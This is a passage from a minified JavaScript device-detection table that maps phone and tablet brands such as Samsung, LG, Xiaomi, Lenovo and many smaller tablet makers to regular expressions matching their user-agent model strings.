GH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w